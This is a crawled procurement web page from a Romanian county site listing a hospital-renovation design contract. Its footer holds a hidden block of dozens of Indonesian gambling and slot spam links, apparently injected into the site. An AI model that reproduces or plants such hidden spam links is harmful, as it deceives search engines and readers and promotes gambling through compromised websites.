

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://achizitiipublice.judetulharghita.ro/ro/node/5353?language=hu
body_size: 7970
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro" version="XHTML+RDFa 1.0" dir="ltr"
  
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/ro/node/5353?language=hu" />
<link rel="shortlink" href="/ro/node/5353?language=hu" />
<link rel="shortcut icon" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
  <title>123263/11.05.2023 - Servicii de proiectare a obiectivului de investiții “Renovarea energetică a Spitalului ORL și Fizioterapie (elaborare DALI)” | Achiziţii Publice</title>
  <link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_5pO73qc-z-zv4xoH8aIAp_Prq1thKg1qz9beR7eKaZg.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_YMcBEhBQUraTpM9ZhaOLqpmyfup21p34iwO1CgmgKPY.css" media="all" />
<link type="text/css" rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_bppWCvcjzdZZ5lURUHA1zmwG5LfMafHa4dHGxEC2nIw.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_VmuV7OZ0cIsWStKe1Qt1hyGVS-GtvxiHEp1lraL_qyk.css" media="screen" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_yKSTf0caFhRaF5f4eECEwVRriiKAjBUHsmqJ4V3nBvI.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_7dhvtJ24YAbece35kCsg8i99JxsRpNzrC_RbCLp-jS4.css" media="all" />
  <script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_zS-CmNFGyegtLYJmqFRpxQvvQrfPIFrOMq_3T3C8sZE.js"></script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_TVTqjz8JHRb2KK9hlzuk0YsjzD013dKyYX_OTz-2VXU.js"></script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_aXeIMQL-qpm2hCMIQu0-4KOVSVMjQpInMvTpfp2y6ds.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-157720768-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_e89C_7l26vs9KazKSGfvaxt74CVPMQTyLZuutClIQEg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ro\/","ajaxPageState":{"theme":"cumpararidirecte_v2","theme_token":"idD1bNuXz4hL_YQZZEj_zcTa3g55xcxALLq7vsucZqk","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"public:\/\/languages\/ro_rjyaOeyJtlIMLVtL_sdgVQKaomYLVk4fMd9Ri56I-fo.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"1":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.css":1,"\/\/maxcdn.bootstrapcdn.com\/font-awesome\/4.7.0\/css\/font-awesome.min.css":1,"public:\/\/ctools\/css\/8695a9d3e23511e74e4cde79b7ae1666.css":1,"sites\/all\/themes\/cumpararidirecte_v2\/style.css":1,"sites\/all\/themes\/cumpararidirecte_v2\/style.responsive.css":1,"public:\/\/css_injector\/css_injector_13.css":1,"public:\/\/css_injector\/css_injector_19.css":1,"public:\/\/css_injector\/css_injector_20.css":1,"public:\/\/css_injector\/css_injector_21.css":1,"public:\/\/css_injector\/css_injector_22.css":1,"public:\/\/css_injector\/css_injector_23.css":1,"public:\/\/css_injector\/css_injector_24.css":1,"public:\/\/css_injector\/css_injector_26.css":1}},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_scrolling_confirmation":0,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EAcest site folose\u015fte cookie-uri.\u003C\/h2\u003E\n\u003Cp\u003ELimitarea acestora poate genera anumite disfunc\u0163ionalit\u0103\u0163i sau erori \u00een folosirea site-ului. Navig\u00e2nd \u00een continuare v\u0103 exprima\u0163i acordul asupra folosirii cookie-urilor.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMai multe informa\u021bii.\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ESunt de acord\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n                    \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMai multe informa\u021bii.\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ESunt de acord\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EV\u0103 mul\u021bumim pentru acceptarea cookie-urilor\u003C\/h2\u003E\n\u003Cp\u003EAcum pute\u021bi ascunde acest mesaj sau pute\u021bi afla mai multe despre cookie-uri.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EAscundere\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EMai multe informa\u021bii\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/ro\/cookie","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"ro","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":null,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"default","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003E\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n          \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003E\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":""},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/ro\/node\/5353?language=hu":true}});
//--><!]]>
</script>
<script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/jquery.js"></script>
<script>jQuery.noConflict();</script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/script.js"></script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/script.responsive.js"></script>

<script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>  <!-- Created by Artisteer v4.3.0.60745 -->

<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width" />

<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<!--[if lte IE 7]><link rel="stylesheet" href="/sites/all/themes/cumpararidirecte_v2/style.ie7.css" media="screen" /><![endif]-->

<link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin" />



</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-5353 node-type-contracte i18n-ro" >
    
<div id="art-main">
<header class="art-header">
    <div class="art-shapes">
        <div class="art-object1288347050"></div>

            </div>

<div class="art-headline"><a href="/ro?language=hu" title = "Achiziţii Publice">Achiziţii Publice</a></div><h2 class="art-slogan">Site de informare a Achiziţiilor Publice</h2>





                        
                    
</header>
<nav class="art-nav">
    <div class="art-nav-inner">
     
        <div class="art-hmenu-extra2">  <div class="region region-extra2">
    <div class="block block-lang-dropdown" id="block-lang-dropdown-language">
<div class="art-article content">
<form class="lang_dropdown_form language" id="lang_dropdown_form_language" action="/ro/node/5353?language=hu" method="post" accept-charset="UTF-8"><div><div class="form-item form-type-select form-item-lang-dropdown-select">
 <select class="lang-dropdown-select-element form-select" id="lang-dropdown-select-language" style="width:75px" name="lang_dropdown_select"><option value="hu">Magyar</option><option value="ro" selected="selected">Română</option></select>
</div>
<input type="hidden" name="hu" value="/hu/node/5353?language=hu" />
<input type="hidden" name="ro" value="/ro/node/5353?language=hu" />
<noscript><div>
<input type="submit" id="edit-submit" name="op" value="Mergi" class="form-submit art-button" />
</div></noscript><input type="hidden" name="form_build_id" value="form-ofAYd64nRYU7acSKGUlqkvNbd4uzkmMqajc4yW0rQWY" />
<input type="hidden" name="form_id" value="lang_dropdown_form" />
</div></form></div>
</div>
  </div>
</div>
  <div class="region region-navigation">
    <ul class=" art-hmenu "><li class="first leaf"><a href="/ro?language=hu" title=""><i class="fa fa-home" aria-hidden="true"></i> Acasă</a></li>
<li class="leaf"><a href="/ro/user?language=hu" title=""><i class="fa fa-user" aria-hidden="true"></i> Profil</a></li>
<li class="leaf"><a href="/ro/parteneri?language=hu" title=""><i class="fa fa-users" aria-hidden="true"></i> Parteneri</a></li>
<li class="leaf"><a href="/ro/node/1?language=hu"><i class="fa fa-question-circle" aria-hidden="true"></i>Întrebări frecvente</a></li>
<li class="last leaf"><a href="/ro/node/22?language=hu"><i class="fa fa-info-circle" aria-hidden="true"></i>Despre noi</a></li>
</ul>  </div>
</div>
    </nav>
<div class="art-sheet clearfix">
            <div id="tops" class="art-content-layout"><div class="art-content-layout-row"></div></div><div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-sidebar1">  <div class="region region-vnavigation-left">
    <div class="block block-menu" id="block-menu-menu-vertical-menu"><div class="art-vmenublock clearfix">
        <div class="art-vmenublockcontent"><ul class=" art-vmenu "><li class="first leaf"><a href="/ro/cumpararidirecte?language=hu" title="">Cumpărări directe</a></li>
<li class="leaf"><a href="/ro/achizitiipublice?language=hu" title="">Achiziţii Publice</a></li>
<li class="leaf"><a href="/ro/zilnic?language=hu" title="">Listare</a></li>
<li class="leaf"><a href="/ro/formulare?language=hu">Formulare</a></li>
<li class="leaf"><a href="/ro/documente?language=hu">Program anual</a></li>
<li class="leaf"><a href="/ro/strategiaanuala?language=hu">Strategia Anuală</a></li>
<li class="last expanded"><a href="/ro/contracte?language=hu">Contracte</a><ul class="menu"><li class="first leaf"><a href="/ro/contracte/contracte?language=hu">Contracte</a></li>
<li class="last leaf"><a href="/ro/contracte/centralizator?language=hu">Centralizator contracte</a></li>
</ul></li>
</ul>
</div>
</div></div>
  </div>
</div>                        <div class="art-layout-cell art-content">



  <div class="region region-content">
    <div class="block block-system" id="block-system-main">
<div class="content">
<div id="node-5353" class="node node-contracte" about="/ro/node/5353?language=hu" typeof="sioc:Item foaf:Document">
	<article class="art-post art-article">
                                <div class="art-postmetadataheader">
                                        <h1 class='art-postheader'><span class='art-postheadericon'>123263/11.05.2023 - Servicii de proiectare a obiectivului de investiții “Renovarea energetică a Spitalului ORL și Fizioterapie (elaborare DALI)”</span></h1><span property="dc:title" content="123263/11.05.2023 - Servicii de proiectare a obiectivului de investiții “Renovarea energetică a Spitalului ORL și Fizioterapie (elaborare DALI)”" class="rdf-meta element-hidden"></span>
                                    </div>
                                                
                <div class="art-postcontent art-postcontent-0 clearfix"><div class="art-article">
    <div class="field field-name-field-document field-type-file field-label-above"><div class="field-label">Document:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="http://achizitiipublice.judetulharghita.ro/sites/default/files/123263_11_05_2023_CS_Wild%20Harmony%20SRL_ProiectareReabilitareEnergeticaSpitalORL.pdf" type="application/pdf; length=918282">123263_11_05_2023_CS_Wild Harmony SRL_ProiectareReabilitareEnergeticaSpitalORL.pdf</a></span></div></div></div><div class="form-item form-type-item">
  <label class=""> Limba  </label>
 Nedefinit
</div>
<div class="field field-name-field-tipul-de-documernt field-type-list-text field-label-above"><div class="field-label">Tipul de documernt:&nbsp;</div><div class="field-items"><div class="field-item even">Contract</div></div></div>  </div>
</div>


</article>	</div>
</div>
</div>
  </div>


</div>
                    </div>
                </div>
            </div><div id="bottoms" class="art-content-layout"><div class="art-content-layout-row"></div></div>
    </div>
<footer class="art-footer">
  <div class="art-footer-inner">  <div class="region region-footer-message">
    <div class="block block-block" id="block-block-1">

                <p class="rtecenter"><img alt="" height="120" src="https://adehar.ro/sites/default/files/logo_ADEHAR%2BHMT.jpg" width="281" /></p>
<div style="display:none;">
<p>	<a href="https://99aset-rocket.com/">99ASET</a><br /><a href="https://inewsnow.github.io/today/jurnalis-pemula-yogyakarta-berubah-nasib-jam-gacor-mahjong.html">Jurnalis Pemula Yogyakarta Berubah Nasib Jam Gacor Mahjong</a><br /><br /><a href="https://inewsnow.github.io/today/kisah-inspiratif-montir-bengkel-medan-yang-terbantu-oleh.html">Kisah Inspiratif Montir Bengkel Medan Yang Terbantu Oleh</a><br /><br /><a href="https://inewsnow.github.io/today/mahasiswa-bandung-menemukan-harapan-baru-setelah-memahami.html">Mahasiswa Bandung Menemukan Harapan Baru Setelah Memahami</a><br /><br /><a href="https://inewsnow.github.io/today/teknik-rahasia-rtp-mengubah-hidup-seorang-sopir-truk-di.html">Teknik Rahasia Rtp Mengubah Hidup Seorang Sopir Truk Di</a><br /><br /><a href="https://inewsnow.github.io/today/secarik-kertas-teknik-rahasia-rtp-temani-perjuangan-ibu.html">Secarik Kertas Teknik Rahasia Rtp Temani Perjuangan Ibu</a><br /><br /><a href="https://inewsnow.github.io/today/penjaga-minimarket-jakarta-menemukan-jalan-keluar-berkat.html">Penjaga Minimarket Jakarta Menemukan Jalan Keluar Berkat</a><br /><br /><a href="https://beritaterkini3033.github.io/site/keajaiban-casino-online-perjalanan-seorang-sopir-angkot.html">Keajaiban Casino Online Perjalanan Seorang Sopir Angkot</a><br /><br /><a href="https://beritaterkini3033.github.io/site/dari-meja-kantor-ke-meja-roulette-kisah-inspiratif-seorang.html">Dari Meja Kantor Ke Meja Roulette Kisah Inspiratif Seorang</a><br /><br /><a href="https://beritaterkini3033.github.io/site/berkah-tak-terduga-di-dunia-maya-casino-online-menjadi.html">Berkah Tak Terduga Di Dunia Maya Casino Online Menjadi</a><br /><br /><a href="https://beritaterkini3033.github.io/site/peruntungan-di-tengah-krisis-pemuda-pengantar-paket-jakarta.html">Peruntungan Di Tengah Krisis Pemuda Pengantar Paket Jakarta</a><br /><br /><a href="https://beritaterkini3033.github.io/site/antara-kuliah-dan-keberanian-mahasiswa-jogja-menggapai.html">Antara Kuliah Dan Keberanian Mahasiswa Jogja Menggapai</a><br /><br /><a href="https://beritaterkini99.github.io/site/kajian-ilmiah-rtp-mengubah-hidup-sopir-angkot-bandung.html">Kajian Ilmiah Rtp Mengubah Hidup Sopir Angkot Bandung</a><br /><br /><a href="https://beritaterkini99.github.io/site/mahasiswa-surabaya-temukan-asa-baru-lewat-kajian-ilmiah-rtp.html">Mahasiswa Surabaya Temukan Asa Baru Lewat Kajian Ilmiah Rtp</a><br /><br /><a href="https://beritaterkini99.github.io/site/bagaimana-seorang-barista-di-jogja-meraih-harapan-lewat.html">Bagaimana Seorang Barista Di Jogja Meraih Harapan Lewat</a><br /><br /><a href="https://beritaterkini99.github.io/site/dari-meja-kerja-ke-meja-kajian-perjalanan-seorang-karyawan.html">Dari Meja Kerja Ke Meja Kajian Perjalanan Seorang Karyawan</a><br /><br /><a href="https://beritaterkini99.github.io/site/menjadi-pemenang-di-tengah-krisis-kisah-tukang-ojek-online.html">Menjadi Pemenang Di Tengah Krisis Kisah Tukang Ojek Online</a><br /><br /><a href="https://beritaterkini4588.github.io/news/kajian-ilmiah-tentang-rtp-membuka-jalan-baru-perjalanan.html">Kajian Ilmiah Tentang Rtp Membuka Jalan Baru Perjalanan</a><br /><br /><a href="https://beritaterkini4588.github.io/news/dari-keraguan-menjadi-harapan-bagaimana-seorang-sopir-ojek.html">Dari Keraguan Menjadi Harapan Bagaimana Seorang Sopir Ojek</a><br /><br /><a href="https://beritaterkini4588.github.io/news/rtp-dan-semangat-baru-seorang-pegawai-kantoran-jakarta.html">Rtp Dan Semangat Baru Seorang Pegawai Kantoran Jakarta</a><br /><br /><a href="https://beritaterkini4588.github.io/news/studi-rtp-menginspirasi-mahasiswa-surabaya-menemukan.html">Studi Rtp Menginspirasi Mahasiswa Surabaya Menemukan</a><br /><br /><a href="https://beritaterkini4588.github.io/news/menjelajah-arti-rtp-kisah-seorang-ibu-rumah-tangga-di-depok.html">Menjelajah Arti Rtp Kisah Seorang Ibu Rumah Tangga Di Depok</a><br /><br /><a href="https://www.kolayboykot.com/article/teknik-rahasia-arwana388-perjalanan-supir-ojek-online.html">Teknik Rahasia Arwana388 Perjalanan Supir Ojek Online</a><br /><br /><a href="https://www.kolayboykot.com/article/dari-guru-sd-menjadi-pemenang-perubahan-hidup-berkat-jam.html">Dari Guru Sd Menjadi Pemenang Perubahan Hidup Berkat Jam</a><br /><br /><a href="https://www.kolayboykot.com/article/pelayan-kafe-surabaya-harapan-baru-jam-gacor-mahjong-ways.html">Pelayan Kafe Surabaya Harapan Baru Jam Gacor Mahjong Ways</a><br /><br /><a href="https://www.kolayboykot.com/article/jam-gacor-mahjong-ways-membuka-jalan-bagi-seorang-mahasiswa.html">Jam Gacor Mahjong Ways Membuka Jalan Bagi Seorang Mahasiswa</a><br /><br /><a href="https://www.kolayboykot.com/article/ketika-ibu-rumah-tangga-di-depok-bangkit-inspirasi-dari.html">Ketika Ibu Rumah Tangga Di Depok Bangkit Inspirasi Dari</a><br /><br /><a href="https://www.kolayboykot.com/article/mekanik-bengkel-medan-keajaiban-jam-gacor-mahjong-ways.html">Mekanik Bengkel Medan Keajaiban Jam Gacor Mahjong Ways</a><br /><br /><a href="https://www.kolayboykot.com/article/jam-gacor-mahjong-ways-mengubah-hidup-satpam-kantor-di.html">Jam Gacor Mahjong Ways Mengubah Hidup Satpam Kantor Di</a><br /><br /><a href="https://www.kolayboykot.com/article/transformasi-penjaga-toko-semarang-teknik-rahasia-jam-gacor.html">Transformasi Penjaga Toko Semarang Teknik Rahasia Jam Gacor</a><br /><br /><a href="https://meong-oke.github.io/public/kisah-driver-ojek-online-semarang-hidup-berubah-berkat-pola.html">Kisah Driver Ojek Online Semarang Hidup Berubah Berkat Pola</a><br /><br /><a href="https://meong-oke.github.io/public/mahasiswi-surabaya-temukan-semangat-mahjong-ways-terbaru.html">Mahasiswi Surabaya Temukan Semangat Mahjong Ways Terbaru</a><br /><br /><a href="https://meong-oke.github.io/public/dari-rutinitas-admin-kantor-jakarta-ke-harapan-baru-pola.html">Dari Rutinitas Admin Kantor Jakarta Ke Harapan Baru Pola</a><br /><br /><a href="https://meong-oke.github.io/public/petualangan-penjual-bakso-di-bandung-titik-balik-lewat-pola.html">Petualangan Penjual Bakso Di Bandung Titik Balik Lewat Pola</a><br /><br /><a href="https://meong-oke.github.io/public/bagaimana-seorang-guru-sd-di-yogyakarta-menemukan-harapan.html">Bagaimana Seorang Guru Sd Di Yogyakarta Menemukan Harapan</a><br /><br /><a href="https://meong-vip.github.io/news/penjaga-warnet-surabaya-harapan-baru-bocoran-pola-mahjong.html">Penjaga Warnet Surabaya Harapan Baru Bocoran Pola Mahjong</a><br /><br /><a href="https://meong-vip.github.io/news/kisah-supir-ojek-online-bandung-hidup-berubah-karena-pola.html">Kisah Supir Ojek Online Bandung Hidup Berubah Karena Pola</a><br /><br /><a href="https://meong-vip.github.io/news/dari-meja-kantor-ke-meja-mahjong-perjalanan-seorang-pegawai.html">Dari Meja Kantor Ke Meja Mahjong Perjalanan Seorang Pegawai</a><br /><br /><a href="https://meong-vip.github.io/news/mahasiswa-yogyakarta-menggapai-impian-berkat-petunjuk-pola.html">Mahasiswa Yogyakarta Menggapai Impian Berkat Petunjuk Pola</a><br /><br /><a href="https://meong-vip.github.io/news/kisah-penjual-gorengan-medan-bocoran-pola-mahjong-wins.html">Kisah Penjual Gorengan Medan Bocoran Pola Mahjong Wins</a><br /><br /><a href="https://meong-mantap.github.io/berita/penjaga-warnet-surabaya-menemukan-harapan-baru-lewat-kakek.html">Penjaga Warnet Surabaya Menemukan Harapan Baru Lewat Kakek</a><br /><br /><a href="https://meong-mantap.github.io/berita/perjalanan-tukang-ojek-online-bandung-yang-berubah-saat.html">Perjalanan Tukang Ojek Online Bandung Yang Berubah Saat</a><br /><br /><a href="https://meong-mantap.github.io/berita/kisah-mahasiswa-jogja-bangkit-keterpurukan-petuah-kakek.html">Kisah Mahasiswa Jogja Bangkit Keterpurukan Petuah Kakek</a><br /><br /><a href="https://meong-mantap.github.io/berita/transformasi-hidup-ibu-rumah-tangga-depok-setelah-bertemu.html">Transformasi Hidup Ibu Rumah Tangga Depok Setelah Bertemu</a><br /><br /><a href="https://meong-mantap.github.io/berita/petualangan-satpam-jakarta-mencari-makna-hidup-bersama.html">Petualangan Satpam Jakarta Mencari Makna Hidup Bersama</a><br /></p>
<p>	<a href="http://99aset.solarbotics.net/index.html">99ASET</a><br /><br /><a href="http://99aset.mobiledevteam.com/index.html">99ASET</a><br /><br /><a href="http://99aset.cookcountygov.com/index.html">99ASET</a><br /><br /><a href="http://www.server.artsicle.com/index.html">99ASET</a><br /></p>
<p>	<a href="http://99aset.solarbotics.net/index.html">99ASET ✈️ Mengutamakan Proses dalam Setiap Putaran</a><br /><br /><a href="http://99aset.mobiledevteam.com/index.html">99ASET ✈️ Ruang Aman untuk Fokus yang Konsisten</a><br /><br /><a href="http://99aset.cookcountygov.com/index.html">99ASET ➢ Konsistensi yang Membuat Pengalaman Lebih Bernilai</a><br /><br /><a href="http://www.server.artsicle.com/index.html">99ASET ? Memberi Waktu untuk Bermain dengan Pikiran Jernih</a><br /></p>
